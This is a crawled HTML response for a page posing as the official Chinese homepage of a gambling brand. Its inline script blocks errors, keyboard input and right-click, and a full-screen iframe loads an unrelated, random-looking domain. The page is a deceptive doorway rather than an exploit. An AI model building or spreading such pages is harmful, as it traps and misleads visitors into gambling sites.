

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 321
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>Bwin·必赢(中国)官方网站-首页|NO.1</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=6' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>